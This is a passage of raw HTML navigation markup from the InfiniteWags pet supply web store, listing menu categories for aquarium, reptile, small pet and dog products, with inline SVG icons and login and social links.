  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
